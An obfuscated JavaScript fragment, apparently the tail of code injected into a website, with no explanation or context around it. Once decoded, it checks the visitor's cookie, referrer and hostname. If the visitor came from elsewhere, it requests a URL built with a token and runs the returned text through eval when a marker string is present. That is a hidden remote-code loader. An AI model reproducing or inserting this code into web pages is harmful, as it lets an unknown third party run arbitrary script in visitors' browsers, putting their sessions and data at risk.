Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};